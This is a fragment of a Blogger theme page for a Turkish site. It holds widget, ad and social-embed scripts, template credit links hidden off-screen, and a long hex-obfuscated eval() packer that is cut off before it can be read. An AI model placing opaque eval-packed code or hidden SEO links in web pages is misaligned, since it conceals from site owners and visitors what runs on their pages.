<div class="recentpostarea">
<style type="text/css">
.recentpostarea {list-style-type: none;counter-reset: countposts;}
.recentpostarea a {text-decoration: none; color: #49A8D1;}
.recentpostarea a:hover {color: #000;}
.recentpostarea li:before {background: #69B7E2;float: left;counter-increment: countposts;content: counter(countposts,decimal);z-index: 2;position:relative;font-size: 20px;font-weight: bold;color: #fff; padding: 0px 10px; margin: 15px 5px 0px -6px; border-radius: 100%;}
li.r-p-title { padding: 5px 0px;}
.r-p-title { font-family: "Avant Garde",Avantgarde,"Century Gothic",CenturyGothic,AppleGothic,sans-serif;}
.r-p-title a {text-decoration: none;color: #444;font-weight: bold;font-size: 13px; padding: 2px;}
.recent-post-date {padding: 5px 2px 5px 30px; font-size: 11px; color: #999; margin-bottom: 5px;}
.r-p-summ { border-left: 1px solid #69B7E2; color: #777; padding: 0px 5px 0px 20px; margin-left: 11px; font-family: Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif; font-size: 15px;}
</style>
<script type = "text/JavaScript">
function showrecentposts(json) {for (var i = 0; i < posts_number; i++) { var entry = json.feed.entry[i];var posttitle = entry.title.$t;var posturl;if (i == json.feed.entry.length) break; for (var k = 0; k < entry.link.length; k++) {if (entry.link[k].rel == 'alternate') {posturl = entry.link[k].href;break;}} posttitle = posttitle.link(posturl);var readmorelink = "... devamını oku";readmorelink = readmorelink.link(posturl); var postdate = entry.published.$t;var showyear = postdate.substring(0,4);var showmonth = postdate.substring(5,7);var showday = postdate.substring(8,10);var monthnames = new Array(); monthnames[1] = "Oca";monthnames[2] = "Şub";monthnames[3] = "Mar";monthnames[4] = "Nis";monthnames[5] = "May";monthnames[6] = "Haz";monthnames[7] = "Tem";monthnames[8] = "Ağu";monthnames[9] = "Eyl";monthnames[10] = "Eki";monthnames[11] = "Kas";monthnames[12] = "Ara"; if ("content" in entry) {var postcontent = entry.content.$t;}else if ("summary" in entry) { var postcontent = entry.summary.$t;} else var postcontent = ""; var re = /<\S[^>]*>/g; postcontent = postcontent.replace(re, ""); document.write('<li class="r-p-title">');document.write(posttitle);document.write('</li><div class="r-p-summ">');if (post_summary == true) {if (postcontent.length < summary_chars) {document.write(postcontent);} else { postcontent = postcontent.substring(0, summary_chars);var quoteEnd = postcontent.lastIndexOf(" ");postcontent = postcontent.substring(0,quoteEnd);document.write(postcontent + ' ' + readmorelink);}} document.write('</div>'); if (posts_date == true) document.write('<div class="recent-post-date">' + monthnames[parseInt(showmonth,10)] + ' ' + showday + ' ' + showyear + '</div>'); }}
 </script>
 <script>
 var posts_number = 4;
 var posts_date = true;
 var post_summary = true;
 var summary_chars = 80;
 </script>
 <script src="https://haber.kurumbilgileri.com/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showrecentposts"></script>
 <noscript>Tarayıcınız JavaScript desteklemiyor!</noscript>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Kurum Bilgileri 2018 Esnek -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9014198127122604"
     data-ad-slot="8874826742"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/kurumbilgileri/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ExKurum 300*600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-9014198127122604"
     data-ad-slot="9619993413"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML119'>
<div class='widget-content'>
<center>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Kurum Bilgileri 2018 Esnek -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9014198127122604"
     data-ad-slot="8874826742"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' style='position: absolute; top:-99px; left:-99px; width:-99px; height:-99px'>
                        Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#fff' title='Blogspot Template'>Blogspot Template</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/kurumbilgileri/' title='facebook'></a></li>
<li><a class='twitter' href='https://www.twitter.com/kurumbilgileri/' title='twitter'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);


var _C5QR3h= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x45\x20\x5a\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x31\x7a\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x78\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x35\x5c\x5c\x31\x71\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\